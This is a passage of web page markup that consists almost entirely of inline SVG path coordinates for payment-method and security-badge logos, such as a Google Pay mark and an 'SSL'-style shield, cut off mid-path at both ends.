      <path fill="#fff" d="M1290.5 380.8c-17-40.1-41.4-76.1-72.3-107.1-31.1-30.9-67-55.3-107.1-72.3-41.4-17.6-85.3-26.5-130.5-26.5H336.4c-45.2 0-89.1 9-130.5 26.5-40.1 17-76.1 41.4-107.1 72.3-30.9 31.1-55.3 67-72.3 107.1C9 422.1 0 466 0 511.3c0 45.2 9 89.1 26.5 130.5 17 40.1 41.4 76.1 72.3 107.1 31.1 30.9 67 55.3 107.1 72.3 41.4 17.6 85.3 26.5 130.5 26.5h644.2c45.2 0 89.1-9 130.5-26.5 40.1-17 76.1-41.4 107.1-72.3 30.9-31.1 55.3-67 72.3-107.1 17.6-41.4 26.5-85.3 26.5-130.5 0-45.3-9-89.2-26.5-130.5zm-850 249.4c-25.9 24-61.5 37.9-103.8 37.9-61.3 0-114.3-35.1-140.1-86.3-10.7-21.2-16.7-45.1-16.7-70.4s6-49.2 16.7-70.4c25.8-51.2 78.9-86.3 140.1-86.3 42.3 0 77.7 15.5 104.9 40.8l-44.7 44.7c-16.3-15.6-37-23.5-60.2-23.5-40.9 0-75.6 27.6-88 64.7-3.2 9.5-4.9 19.6-4.9 30s1.7 20.5 4.9 30c12.4 37.2 47.1 64.7 88 64.7 21.2 0 39.3-5.5 53.3-15 17-11.4 28-28.6 31.5-48.6h-84.8V482H484c1.9 10.5 2.9 21.5 2.9 33 0 47.6-16.9 87.9-46.4 115.2zm304.4-116.4c-16.3 15.6-36.4 23.2-60.2 23.2h-58v111h-35.1V374.5h93.2c23.6 0 43.7 7.9 60.2 23.6 16.8 15.7 25.3 35 25.3 57.7-.2 23.2-8.6 42.5-25.4 58zM946 648h-33.5v-26H911c-14.5 21.4-33.9 32-58 32-20.7 0-37.9-6-51.8-18.3s-20.9-27.5-20.9-45.8c0-19.4 7.3-34.8 22-46.1 14.6-11.5 34.2-17.2 58.6-17.2 20.9 0 38.1 3.8 51.4 11.5V530c0-12.3-4.8-22.5-14.5-31.1s-21-12.8-34-12.8c-19.6 0-35.1 8.2-46.5 24.9l-30.9-19.4c17-24.7 42.3-37 75.6-37 26 0 46.5 7 61.5 20.9s22.5 32.9 22.5 57.1V648zm74 82.1h-36.2l43.6-94.3L950 460.7h38.3l55.6 134.3h.7l54.2-134.3h38.3L1020 730.1z"></path>
    </svg>
  </i>

  <i style="width:73px">
    <svg viewbox="0 0 2926 1024">
      <path fill="#fff" d="M457.699 659.456c-5.296-.205-9.743-1.785-13.371-5.237-1.346-1.287-2.575-2.692-3.803-4.125-49.181-56.232-98.363-112.464-147.515-168.726-1.229-1.404-2.516-2.779-3.599-4.272-5.237-6.817-5.091-16.355.351-22.996a63.09 63.09 0 0 1 3.774-4.125l65.741-67.847c1.317-1.346 2.575-2.721 3.979-3.95 7.051-6.349 17.788-6.349 24.839.059 1.814 1.58 3.423 3.365 5.061 5.061l46.256 47.689c1.668 1.726 3.335 3.452 5.061 5.061a18.746 18.746 0 0 0 24.839.673 59.792 59.792 0 0 0 5.12-5.061c15.038-15.536 30.106-31.042 45.144-46.577 1.668-1.726 3.306-3.511 5.061-5.061 7.139-6.729 18.286-6.758 25.454-.059 1.375 1.229 2.662 2.604 3.95 3.95a71314.893 71314.893 0 0 1 65.185 67.262c.936.965 1.872 1.902 2.75 2.896 6.583 6.846 6.992 17.525.965 24.869-1.024 1.258-2.019 2.458-3.131 3.657a714792.666 714792.666 0 0 1-144.794 165.8c-1.58 1.814-3.131 3.657-4.827 5.354a19.72 19.72 0 0 1-12.551 5.676zM1859.847 566.096V406.762c0-2.662.117-5.325.205-7.987a2.857 2.857 0 0 1 2.136-2.077c1.317-.117 2.662-.263 3.979-.263h44.032c.819 0 1.609 0 2.399.059 2.487.117 3.511 1.024 3.599 3.277.088 2.282.059 4.798.146 7.197.059 1.609.234 3.189.351 4.769 0 .556 1.463 1.112 1.96.79 2.019-1.346 3.95-2.75 5.939-4.037 14.453-9.801 31.276-15.477 48.713-16.384 38.268-2.019 68.432 13.166 91.312 43.359 10.62 14.043 17.203 29.989 20.802 47.221a131.043 131.043 0 0 1 2.896 30.223c-.614 21.416-5.5 41.779-16.208 60.475-16.472 28.818-41.311 46.109-73.64 52.955a105.217 105.217 0 0 1-35.05 1.17c-12.756-1.638-24.986-6.115-35.752-13.166-2.253-1.434-4.447-2.926-6.7-4.359a1.498 1.498 0 0 0-2.048.585c-.117.234-.205.468-.205.731-.059 2.662-.117 5.325-.117 7.987V731.4c-.088 4.476-.585 5.061-5.061 5.061h-49.649c-3.043-.117-3.95-.907-4.037-3.686-.059-1.609-.059-3.189-.059-4.798V566.156zm58.866-55.793v30.369c-.029 2.399.79 4.74 2.311 6.612a63.976 63.976 0 0 0 20.626 17.408c14.833 7.724 30.457 9.713 46.49 5.061 17.496-5.061 29.374-16.677 36.454-33.412a67.051 67.051 0 0 0 4.886-29.725 66.486 66.486 0 0 0-11.235-34.523c-8.104-11.966-19.134-19.836-33.412-22.996a59.37 59.37 0 0 0-23.055-.322c-16.384 2.896-29.813 11.03-40.492 23.786a10.587 10.587 0 0 0-2.604 7.285c.088 10.152 0 20.304 0 30.427zM1792.088 510.391v104.068c0 9.596.965 9.304-8.923 9.304h-41.633c-5.471 0-5.881-.527-6.027-5.91a261.608 261.608 0 0 0-.439-9.567c0-.293-.761-.702-1.2-.731a2.4 2.4 0 0 0-1.434.585c-1.112.761-2.165 1.58-3.218 2.37-16.647 12.434-35.43 17.993-56.144 17.818-34.143-.293-70.217-17.701-90.756-51.346a126.047 126.047 0 0 1-17.847-52.575c-2.458-21.299.439-42.862 8.397-62.786a112.666 112.666 0 0 1 35.811-48.304c14.16-11.088 30.193-18.227 47.982-20.568 26.068-3.394 50.469 1.463 72.294 16.794a60.494 60.494 0 0 0 4.71 2.955c.263.146 1.024-.205 1.258-.527.322-.41.497-.936.527-1.434.088-2.136.117-4.272.117-6.407 0-7.548-.088-7.724 7.373-7.724h41.633c1.843 0 3.716.146 5.53.468.731.263 1.346.79 1.668 1.492.263.761.38 1.551.293 2.341 0 2.926.059 5.881.059 8.806l-.059 100.849zm-58.895-.088v-30.369a10.678 10.678 0 0 0-2.575-7.314c-8.485-10.386-19.866-18.052-32.709-21.943a61.421 61.421 0 0 0-30.018-1.668c-14.57 2.896-25.863 10.913-34.172 23.142a64.793 64.793 0 0 0-10.357 26.595c-2.311 14.336-.702 28.204 5.676 41.311a55.491 55.491 0 0 0 32.475 29.082 56.42 56.42 0 0 0 21.27 2.896c19.866-.761 35.781-9.333 48.187-24.693 1.551-1.843 2.341-4.213 2.282-6.612v-30.398zM2352.889 509.952V613.23c0 2.399 0 4.798-.059 7.197s-1.024 3.189-3.54 3.335c-.79 0-1.609.059-2.399.059h-44.793c-.79 0-1.609 0-2.399-.088-1.931-.117-3.043-1.083-3.043-2.926-.088-3.452-.088-6.934-.176-10.386 0-.79-.146-1.58-.439-2.311a1.448 1.448 0 0 0-1.346-.468 35.742 35.742 0 0 0-4.008 2.545 92.676 92.676 0 0 1-18.578 10.913 87.547 87.547 0 0 1-32.592 7.197c-32.388.848-60.094-10.24-82.681-33.499-12.668-13.049-21.153-28.701-26.507-46.021-5.149-16.618-6.875-34.085-5.149-51.376a124.795 124.795 0 0 1 18.227-54.886 107.915 107.915 0 0 1 36.601-36.25c14.658-8.894 31.393-13.809 48.538-14.307 16.823-.497 32.885 2.458 48.069 9.918a92.81 92.81 0 0 1 13.049 7.724c1.521 1.024 3.101 2.019 4.652 3.043.527.322 1.872-.263 1.902-.848.088-1.024.234-2.107.263-3.189 0-2.926 0-5.851.088-8.806 0-1.931 1.053-3.043 2.809-3.16 1.053-.059 2.136-.117 3.189-.117h44.003c1.58.029 3.16.234 4.74.556.497.176.878.556 1.053 1.053.263.731.41 1.521.439 2.311.059 2.399.059 4.798.059 7.197v102.371zm-58.866 0v-30.369c0-2.662-.965-5.266-2.779-7.227-10.533-12.493-23.728-20.539-39.819-23.406-9.801-1.755-19.632-1.521-29.199 1.785-14.043 4.857-24.313 14.16-31.071 27.238-9.538 18.52-10.708 37.771-3.335 57.256 6.32 16.618 17.935 28.087 34.845 33.997a55.926 55.926 0 0 0 20.48 2.809c19.836-.702 35.84-9.011 48.333-24.313a11.119 11.119 0 0 0 2.545-7.344c-.029-10.181 0-20.334 0-30.457zM1386.613 622.621a6.403 6.403 0 0 1-1.521.819c-1.053.205-2.107.293-3.189.322h-46.46c-1.053 0-2.107-.205-3.131-.497a1.95 1.95 0 0 1-1.024-1.024 6.903 6.903 0 0 1-.468-2.311c-.059-3.452-.059-6.934-.146-10.416 0-.761-.088-1.785-1.083-1.843-.761 0-1.492.234-2.136.614a32.478 32.478 0 0 0-2.575 1.902c-16.852 12.668-35.84 18.403-56.847 18.169-37.069-.468-71.3-19.953-90.668-51.551a124.127 124.127 0 0 1-18.022-55.823c-1.697-19.749 1.083-39.643 8.192-58.163 6.817-18.081 18.081-34.143 32.797-46.665 14.804-12.581 31.803-20.714 50.995-23.289 26.068-3.54 50.469 1.258 72.411 16.472a60.307 60.307 0 0 0 5.413 3.277c.234.146 1.229-.38 1.258-.644.205-2.662.351-5.325.351-7.987 0-7.578-.117-7.548 7.461-7.578h41.633c1.346 0 2.662 0 4.037.117 2.253.146 3.131 1.141 3.218 3.657V614.78c-.059 2.575.234 5.266-.556 7.782zm-58.339-112.786c0-9.596-.176-19.251.088-28.789.117-3.745-1.287-7.373-3.95-10.035-14.248-15.711-31.803-23.698-53.16-22.967a51.272 51.272 0 0 0-32.124 12.551 57.373 57.373 0 0 0-15.565 21.036c-7.227 16.56-8.251 33.558-2.545 50.673 5.91 17.671 17.496 30.193 35.255 36.63a55.87 55.87 0 0 0 21.27 3.043c19.251-.702 34.875-8.572 47.28-23.172a13.481 13.481 0 0 0 3.511-9.421c-.205-9.86-.088-19.749-.088-29.579zM2456.166 396.844c1.521 3.131 2.809 5.764 4.037 8.397 18.637 39.585 37.303 79.141 55.94 118.725 1.112 2.37 1.785 5.061 3.891 6.875 1.697-.761 2.019-2.341 2.692-3.745a4793.977 4793.977 0 0 0 11.147-25.688l42.043-96.9c1.024-2.428 2.224-4.827 3.452-7.402 1.551-.322 3.131-.527 4.71-.673 4.535-.088 9.099 0 13.605 0h36.045c1.843.059 3.686.234 5.53.497.497 0 .878.439.878.936 0 .088 0 .176-.059.263a34.888 34.888 0 0 1-1.434 4.506c-6.144 13.897-12.288 27.824-18.491 41.691-42.043 94.588-84.114 189.177-126.157 283.736-1.17 2.662-2.107 5.5-4.125 7.987-1.229.088-2.545.322-3.862.322h-52.048c-1.053 0-2.136-.146-3.16-.38-.439-.263-.731-.731-.731-1.229a17.762 17.762 0 0 1 1.229-3.774c3.569-8.046 7.139-16.091 10.767-24.108l43.476-97.192c1.024-2.194 1.902-4.389 2.896-6.583a5.145 5.145 0 0 0-.088-4.623c-1.17-2.399-2.311-4.827-3.482-7.227-29.784-62.054-59.538-124.109-89.322-186.163-1.024-2.165-1.931-4.359-2.838-6.583-.234-.527.644-1.785 1.2-1.843 1.053-.088 2.136-.234 3.189-.234h53.658c1.609 0 3.16.263 5.383.439zM1086.991 543.013c1.2.819 2.575 1.638 3.803 2.604 13.166 10.474 26.829 20.246 39.497 31.217.176.146.205.468.293.702a5.222 5.222 0 0 1-.468 1.492c-12.288 16.94-27.472 30.457-46.665 39.117a113.003 113.003 0 0 1-38.59 9.655c-7.197.556-14.395.614-21.592.205-49.006-2.633-90.873-36.25-104.038-83.529a118.257 118.257 0 0 1-4.506-41.955c3.335-41.691 22.382-73.991 58.631-95.437 16.823-9.947 35.313-14.687 54.916-15.272a116.224 116.224 0 0 1 61.44 14.775 111.151 111.151 0 0 1 32.329 27.063 16.074 16.074 0 0 1 1.755 2.662 1.689 1.689 0 0 1-.205 1.492c-.819 1.024-1.755 1.989-2.721 2.896a10421.517 10421.517 0 0 1-33.09 30.223 121.336 121.336 0 0 1-3.043 2.604 2.039 2.039 0 0 1-2.838-.351c-1.258-1.375-2.458-2.809-3.716-4.184a69.658 69.658 0 0 0-14.716-12.259c-20.48-12.727-47.045-11.381-65.536 2.487a59.599 59.599 0 0 0-22.089 32.505 68.522 68.522 0 0 0 1.083 40.989c8.689 25.6 30.779 37.888 51.522 39.263 21.65 1.404 38.912-6.934 52.926-22.996 1.58-1.785 3.043-3.657 4.623-5.471.205-.176.527-.234.995-.468zM871.336 415.071c-9.45 14.365-17.525 28.818-27.092 42.306-.117.176-.497.205-1.083.41-1.843-1.112-3.862-2.341-5.881-3.569a71.02 71.02 0 0 0-25.132-10.006c-8.163-1.58-16.56-1.258-24.576 1.024a25.641 25.641 0 0 0-8.631 4.037 23.299 23.299 0 0 0-4.476 4.506c-3.891 5.559-3.131 11.966 1.697 16.706a26.105 26.105 0 0 0 7.227 4.974c3.862 1.785 7.753 3.569 11.732 5.061 7.256 2.692 14.57 5.179 21.855 7.753a173.742 173.742 0 0 1 22.791 9.743 90.911 90.911 0 0 1 16.062 10.503c13.663 11.352 21.036 25.893 22.118 43.652.497 8.572.059 17.057-2.633 25.307a64.268 64.268 0 0 1-20.626 29.901c-9.83 8.104-21.065 13.488-33.265 16.94a114.38 114.38 0 0 1-34.055 3.92c-25.395-.702-48.801-8.016-70.568-20.89-3.891-2.311-7.607-4.915-11.352-7.49-2.136-1.463-2.282-2.428-.819-4.652 8.163-12.522 16.325-25.044 24.517-37.537a6.98 6.98 0 0 1 1.609-1.726 1.574 1.574 0 0 1 1.434-.176c1.346.819 2.633 1.785 3.92 2.721 16.618 12.405 35.343 18.315 56.027 18.227a33.183 33.183 0 0 0 11.82-1.814c2.253-.819 4.447-1.814 6.524-3.043a23.207 23.207 0 0 0 4.886-4.037c5.413-5.998 5.442-14.16.176-20.392-2.077-2.458-4.623-4.476-7.431-5.998a98.729 98.729 0 0 0-10.767-5.237c-6.934-2.779-13.985-5.208-20.977-7.87-6.729-2.575-13.429-5.208-20.07-7.987a98.95 98.95 0 0 1-14.16-7.461 71.974 71.974 0 0 1-12.61-9.83c-8.543-8.221-14.043-19.076-15.565-30.837-3.043-22.206 3.511-41.106 19.485-56.7 9.947-9.713 22.001-15.887 35.226-19.807a94.483 94.483 0 0 1 22.85-3.774c24.02-1.024 46.577 4.418 67.994 15.097a105.468 105.468 0 0 1 8.894 5.383 25.491 25.491 0 0 1 2.926 2.692zM1455.016 457.172V302.665c0-13.312-1.434-11.557 11.352-11.644 12.551-.088 25.103 0 37.625 0 2.399 0 4.798.088 7.197.176a2.463 2.463 0 0 1 2.37 2.575v.088c.059 2.136.117 4.272.117 6.407V614.84c0 2.136-.059 4.272-.146 6.407a2.84 2.84 0 0 1-1.931 2.224 29.291 29.291 0 0 1-3.189.263h-48.04c-1.053-.029-2.107-.146-3.16-.293-1.053-.263-1.872-1.112-2.019-2.194-.088-.79-.176-1.58-.205-2.399V457.173z"></path>
    </svg>
  </i>
<i>
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="56.48px" height="56.48px" viewbox="0 0 56.48 56.48" style="enable-background:new 0 0 56.48 56.48;" xml:space="preserve">

  <g fill="#FFFFFF">
    <path d="M47.494,31.306c0,0.238-0.007,0.477,0.003,0.715c0.007,0.168-0.065,0.256-0.213,0.32c-0.542,0.239-1.101,0.365-1.696,0.268
      c-0.429-0.072-0.68-0.362-0.672-0.903c0.012-0.918,0.215-1.333,1.331-1.417c0.334-0.025,0.671,0.001,1.007-0.007
      c0.188-0.006,0.248,0.08,0.243,0.256C47.489,30.794,47.494,31.05,47.494,31.306z M23.896,31.302c0-0.273,0.01-0.549-0.007-0.82
      c-0.004-0.068-0.098-0.188-0.147-0.188c-0.553,0.021-1.108,0.034-1.657,0.104c-0.337,0.043-0.584,0.287-0.651,0.624
      c-0.063,0.313-0.082,0.646-0.056,0.968c0.029,0.354,0.283,0.559,0.631,0.618c0.557,0.095,1.083-0.011,1.601-0.214
      c0.222-0.088,0.317-0.213,0.291-0.455C23.88,31.728,23.897,31.513,23.896,31.302z M56.48,11.393v33.695
      c0,0.803-0.65,1.454-1.454,1.454H1.454C0.65,46.542,0,45.89,0,45.087V11.393c0-0.803,0.65-1.454,1.454-1.454h53.572
      C55.83,9.939,56.48,10.591,56.48,11.393z M7.672,22.458c0-0.323-0.069-0.396-0.384-0.399c-0.469-0.003-0.937-0.005-1.406,0.001
      c-0.49,0.007-0.762,0.287-0.762,0.78c0,1.82,0,3.642,0,5.462c0,1.848,0,3.693,0,5.541c0,0.323,0.044,0.369,0.368,0.369
      c0.477,0.004,0.955,0.004,1.432,0c0.5-0.005,0.751-0.256,0.751-0.75C7.673,29.793,7.673,26.125,7.672,22.458z M14.138,33.933
      c-0.137-1.357-0.631-2.562-1.582-3.558c-1.023-1.069-2.283-1.659-3.656-1.795c-0.443-0.008-0.447-0.008-0.435,0.325
      c0.004,0.123,0.029,0.244,0.047,0.367c0.246,1.627,1.042,2.925,2.366,3.894c0.868,0.638,1.85,0.97,2.919,1.07
      C14.115,34.267,14.17,34.246,14.138,33.933z M13.803,22.089c-0.122,0.02-0.248,0.012-0.369,0.03
      c-1.393,0.222-2.575,0.839-3.516,1.895c-0.861,0.967-1.34,2.105-1.453,3.394c-0.029,0.336-0.01,0.337,0.343,0.382
      c0.485-0.119,0.989-0.192,1.453-0.369c2.315-0.88,3.583-2.586,3.875-5.033C14.175,22.075,14.124,22.04,13.803,22.089z M17.8,24.075
      c0-0.53,0.001-1.06,0-1.59c-0.001-0.363-0.067-0.427-0.438-0.428c-0.512,0-1.024,0-1.537,0c-0.384,0.001-0.421,0.039-0.421,0.429
      c0,1.882,0,3.764,0,5.646c0,1.916,0,3.832,0,5.752c0,0.316,0.055,0.373,0.368,0.375c0.503,0.002,1.007,0,1.511,0
      c0.474,0,0.517-0.043,0.517-0.51C17.8,30.525,17.8,27.3,17.8,24.075z M26.283,33.9c-0.012-2.021-0.002-4.045-0.055-6.064
      c-0.035-1.351-0.803-2.256-2.104-2.579c-1.441-0.357-2.871-0.148-4.292,0.155c-0.169,0.035-0.239,0.156-0.235,0.334
      c0.008,0.317,0.002,0.636,0.002,0.954c0,0.453,0.06,0.476,0.508,0.449c0.915-0.052,1.832-0.091,2.749-0.091
      c0.548,0,0.879,0.309,0.97,0.804c0.028,0.153,0.017,0.317,0.017,0.476c0.002,0.614,0.001,0.62-0.605,0.613
      c-0.848-0.008-1.693,0.02-2.514,0.268c-0.847,0.256-1.456,0.758-1.64,1.66c-0.118,0.584-0.106,1.174,0.036,1.758
      c0.197,0.813,0.689,1.367,1.492,1.604c0.892,0.265,1.776,0.226,2.624-0.187c0.243-0.119,0.474-0.264,0.746-0.416
      c0.011,0.084,0.02,0.127,0.021,0.17c0.02,0.4,0.071,0.449,0.475,0.449c0.477,0.002,0.954,0.002,1.431,0
      C26.186,34.257,26.284,34.171,26.283,33.9z M32.653,26.708c-0.011-0.434-0.009-0.865-0.001-1.299
      c0.004-0.238-0.102-0.34-0.336-0.33c-0.689,0.029-1.312,0.246-1.872,0.65c-0.075,0.055-0.151,0.106-0.267,0.188
      c-0.008-0.126-0.019-0.201-0.02-0.277c-0.008-0.381-0.075-0.451-0.447-0.451c-0.478-0.002-0.956-0.001-1.433-0.001
      c-0.437,0.001-0.509,0.071-0.509,0.506c0,1.22,0,2.438,0,3.659c0,1.477-0.001,2.951,0,4.428c0,0.391,0.086,0.479,0.458,0.479
      c0.504,0.002,1.008,0.002,1.512,0c0.407,0,0.472-0.062,0.472-0.479c0-1.961,0.002-3.924-0.005-5.886
      c0-0.194,0.058-0.305,0.235-0.389c0.59-0.277,1.193-0.485,1.857-0.458C32.539,27.056,32.658,26.965,32.653,26.708z M41.401,33.792
      c0-1.785,0.011-3.568-0.007-5.354c-0.006-0.481-0.063-0.97-0.163-1.441c-0.209-0.979-0.771-1.667-1.8-1.848
      c-1.127-0.199-2.197-0.04-3.164,0.615c-0.094,0.063-0.19,0.12-0.353,0.224c-0.01-0.19-0.021-0.309-0.022-0.428
      c-0.006-0.312-0.062-0.37-0.375-0.372c-0.494-0.003-0.988-0.004-1.483,0.001c-0.291,0.002-0.378,0.092-0.378,0.383
      c-0.001,2.757-0.001,5.515,0,8.271c0,0.325,0.087,0.414,0.404,0.416c0.548,0.002,1.096-0.006,1.644,0.004
      c0.245,0.002,0.354-0.092,0.351-0.346c-0.008-0.548-0.002-1.096-0.002-1.644c0-1.458-0.002-2.916,0.006-4.374
      c0-0.12,0.033-0.301,0.113-0.351c0.604-0.375,1.258-0.605,1.985-0.485c0.399,0.065,0.681,0.3,0.756,0.713
      c0.052,0.285,0.093,0.576,0.093,0.865c0.01,1.731,0.004,3.464,0.006,5.195c0,0.381,0.041,0.422,0.429,0.422
      c0.495,0,0.989,0,1.483,0C41.352,34.259,41.401,34.212,41.401,33.792z M49.834,33.849c0-1.838,0.004-3.676-0.002-5.516
      c0-0.271-0.014-0.547-0.055-0.816c-0.164-1.058-0.729-1.813-1.758-2.154c-0.43-0.145-0.889-0.243-1.34-0.271
      c-1.08-0.068-2.147,0.062-3.203,0.3c-0.23,0.053-0.329,0.179-0.328,0.405c0.001,0.292,0,0.583,0,0.875
      c0,0.469,0.066,0.505,0.521,0.48c0.907-0.052,1.815-0.092,2.723-0.098c0.586-0.002,0.914,0.3,1.015,0.88
      c0.044,0.259,0.021,0.528,0.034,0.792c0.009,0.176-0.073,0.23-0.239,0.228c-0.38-0.007-0.765-0.038-1.139,0.007
      c-0.646,0.076-1.3,0.149-1.921,0.322c-0.828,0.232-1.362,0.811-1.5,1.682c-0.057,0.36-0.045,0.735-0.028,1.103
      c0.069,1.491,1.207,2.471,2.696,2.351c0.753-0.061,1.461-0.236,2.078-0.697c0.041-0.028,0.092-0.043,0.149-0.071
      c0.028,0.041,0.043,0.054,0.046,0.069c0.008,0.043,0.012,0.086,0.014,0.131c0.021,0.386,0.045,0.41,0.44,0.41
      c0.459,0.002,0.919,0.002,1.378,0C49.789,34.259,49.834,34.214,49.834,33.849z M50.655,24.564h-0.474v0.069h0.195v0.569h0.082
      v-0.569h0.195L50.655,24.564L50.655,24.564z M51.36,25.203l-0.04-0.639h-0.105l-0.113,0.309c-0.029,0.081-0.051,0.15-0.069,0.216
      H51.03c-0.017-0.067-0.038-0.138-0.063-0.216l-0.109-0.309h-0.105l-0.045,0.639h0.079l0.017-0.274
      c0.006-0.098,0.011-0.203,0.013-0.282h0.002c0.019,0.075,0.043,0.158,0.073,0.248l0.104,0.305h0.062l0.113-0.311
      c0.032-0.088,0.059-0.168,0.08-0.242h0.002c0,0.078,0.006,0.188,0.01,0.275l0.016,0.281H51.36z"></path>
  </g>
</svg>

</i>
  <i style="width: 78px">
    <svg viewbox="0 0 2732 1024">
      <path fill="#fff" d="M0 0v1024.569h2732.185V0zm28.46 996.109V28.46h1522.624v967.649zM2452.42 479.84c-.232 63.3-18.539 122.278-50.024 172.097l.788-1.335c-29.12 46.466-63.958 86.104-104.202 119.445l-.817.657c-43.712 37.131-93.3 69.514-146.694 95.248l-4.145 1.801-11.953 5.123-12.238-5.123c-57.54-27.536-107.127-59.918-151.835-97.874l.996.824c-41.061-33.999-75.898-73.637-103.821-118.06l-1.198-2.042c-30.697-48.484-49.005-107.461-49.236-170.699V302.533c.209-43.383 31.596-79.373 72.892-86.725l.535-.079c64.873-14.387 122.08-39.933 172.367-74.764l-1.605 1.052c20.395-13.919 45.586-22.226 72.716-22.226s52.32 8.307 73.166 22.516l-.45-.289c48.682 33.779 105.89 59.325 167.537 73.107l3.224.605c41.891 7.322 73.34 43.377 73.427 86.794v.01zm-73.712-213.737c-74.57-16.343-140.313-45.969-197.795-86.521l1.704 1.14c-11.208-7.834-25.122-12.518-40.129-12.518s-28.921 4.684-40.358 12.669l.229-.151c-55.779 39.412-121.521 69.037-192.502 84.715l-3.589.665c-13.726 2.664-24.057 14.259-24.758 28.389l-.003.071v182.43c0 190.968 207.76 309.932 260.981 336.969 48.381-25.173 90.107-53.544 128.113-86.13l-.895.75c88.796-76.843 133.763-161.37 133.763-251.304v-182.43c-.57-14.319-10.945-26.057-24.568-28.714l-.192-.031zm-264.965 360.876-142.301-136.04 41.267-43.829 97.334 93.35 174.746-196.376 44.683 40.414zM293.994 208.614c-10.153-8.742-21.785-16.18-34.39-21.838l-.9-.361c-31.022-15.084-46.39-28.46-46.39-43.544-.006-.216-.009-.47-.009-.725 0-7.823 3.156-14.908 8.264-20.053l-.002.002a32.279 32.279 0 0 1 21.06-7.764c.801 0 1.596.029 2.383.086l-.105-.006c18.143.217 34.829 6.275 48.312 16.376l-.214-.153 13.092-37.283c-15.282-10.18-34.065-16.245-54.265-16.245-2.738 0-5.45.111-8.131.33l.352-.023a73.668 73.668 0 0 0-3.095-.062c-19.332 0-36.997 7.139-50.501 18.924l.091-.078c-12.771 11.27-20.784 27.675-20.784 45.952 0 .354.003.708.009 1.061l-.001-.053c-.007.365-.011.796-.011 1.227 0 9.826 1.992 19.186 5.593 27.7l-.175-.467c3.428 8.561 8.564 15.799 15.029 21.582l.055.048c10.972 8.868 23.414 16.662 36.743 22.874l1.109.464c14.42 6.224 26.709 14.774 36.975 25.305l.023.024a37.928 37.928 0 0 1 9.107 23.863l.001.044c0 17.645-12.807 26.753-38.421 26.753-19.121-.759-36.534-7.49-50.577-18.365l.202.151-15.938 38.991c17.028 11.07 37.858 17.652 60.226 17.652.439 0 .877-.003 1.315-.008l-.066.001c1.48.082 3.212.128 4.954.128 21.875 0 42.039-7.323 58.175-19.651l-.232.17c14.259-11.034 23.351-28.151 23.351-47.391 0-.449-.005-.896-.015-1.342l.001.066v-.198c0-10.178-1.986-19.892-5.592-28.775l.184.513c-3.765-10.164-9.492-18.82-16.774-25.882l-.018-.017zm115.549 83.104c-19.207-.815-36.701-7.534-50.876-18.374l.217.159-15.938 38.991c17.248 11.071 38.298 17.649 60.884 17.649.308 0 .615-.001.922-.004h-.047c1.426.075 3.096.118 4.776.118 21.931 0 42.154-7.318 58.358-19.644l-.237.173c14.265-11.197 23.344-28.441 23.344-47.804 0-.303-.002-.606-.007-.908l.001.046c-.071-10.278-2.156-20.049-5.879-28.966l.187.506c-3.951-9.27-9.538-17.138-16.465-23.584l-.042-.038c-10.171-8.685-21.797-16.117-34.371-21.825l-.92-.374c-31.022-15.084-46.675-28.46-46.675-43.544-.006-.216-.009-.47-.009-.725 0-7.823 3.156-14.908 8.264-20.053l-.002.002c5.771-4.815 13.266-7.738 21.444-7.738.666 0 1.328.019 1.984.058l-.091-.004c18.147.175 34.844 6.241 48.307 16.373l-.209-.151 13.376-37.283c-15.42-10.174-34.337-16.231-54.668-16.231-2.696 0-5.367.106-8.009.315l.349-.022a73.03 73.03 0 0 0-2.924-.056c-19.294 0-36.921 7.137-50.385 18.916l.089-.076c-12.768 11.123-20.792 27.41-20.792 45.571 0 .488.006.975.017 1.461l-.001-.072a68.465 68.465 0 0 0-.025 1.889c0 9.575 1.891 18.707 5.32 27.045l-.172-.474c3.586 8.496 8.695 15.704 15.044 21.594l.039.036c10.972 8.868 23.414 16.662 36.743 22.874l1.109.464c14.499 6.279 26.872 14.822 37.274 25.321l.009.009c5.408 6.428 8.726 14.771 8.823 23.886v.021c0 15.369-12.807 24.476-38.137 24.476zm273.503-4.554H572.62V81.396h-43.26V325.87h153.685v-38.706zm-393.89 110.71c-4.355-1.436-9.811-2.817-15.387-3.855l-.835-.129c-2.853-.218-6.179-.342-9.534-.342s-6.681.124-9.974.368l.44-.026-.459-.001c-13.072 0-25.533 2.615-36.889 7.351l.634-.234c-11.184 4.973-20.659 11.895-28.398 20.422l-.062.069a93.943 93.943 0 0 0-18.585 31.782l-.198.662c-3.992 12.212-6.294 26.265-6.294 40.856 0 1.045.012 2.088.035 3.127l-.003-.155c-.009.588-.014 1.281-.014 1.976 0 15.25 2.399 29.941 6.84 43.714l-.281-1.007c4.153 12.641 10.47 23.55 18.593 32.838l-.094-.109c7.767 8.302 17.268 14.88 27.936 19.167l.525.186c10.408 4.324 22.498 6.835 35.174 6.835.341 0 .682-.002 1.022-.005h-.052a88.653 88.653 0 0 0 19.924-1.806l-.571.099c6.313-1.189 11.759-2.666 17.03-4.516l-.808.247c5.583-1.659 10.302-3.497 14.831-5.667l-.601.259 12.238-5.977v-31.591h-1.992l-8.253 7.4c-3.692 2.835-7.873 5.656-12.223 8.22l-.584.318c-5.027 2.732-10.88 5.154-16.999 6.952l-.646.163c-6.061 1.812-13.026 2.854-20.234 2.854-.391 0-.781-.003-1.17-.009l.059.001-.288.001c-17.276 0-32.754-7.696-43.193-19.847l-.063-.076c-5.832-7.155-10.409-15.598-13.238-24.805l-.139-.524c-3.266-9.825-5.15-21.135-5.15-32.886 0-.846.01-1.689.029-2.53l-.002.125c-.003-.333-.005-.727-.005-1.122 0-11.977 1.77-23.54 5.062-34.442l-.219.843c2.804-9.833 7.299-18.384 13.203-25.758l-.111.144c5.435-6.459 12.062-11.722 19.568-15.492l.354-.161c7.046-3.236 15.287-5.123 23.968-5.123h.235-.012a65.451 65.451 0 0 1 21.24 2.971l-.464-.125c6.412 1.817 11.985 4.145 17.201 7.039l-.409-.208c5.088 2.626 9.474 5.558 13.491 8.916l-.115-.093 9.107 7.969h1.992v-32.16c-3.686-2.241-8.078-4.525-12.619-6.532l-.757-.299c-3.593-2.163-7.807-4.264-12.187-6.039l-.62-.222zm151.978 60.905a49.386 49.386 0 0 0-18.449-12.692l-.335-.115c-7.088-2.529-15.265-3.991-23.783-3.991-.344 0-.687.002-1.029.007l.052-.001a62.07 62.07 0 0 0-2.203-.038c-19.048 0-36.145 8.354-47.827 21.598l-.06.069c-12.074 14.617-19.397 33.546-19.397 54.185 0 .962.016 1.92.047 2.875l-.004-.139a75.609 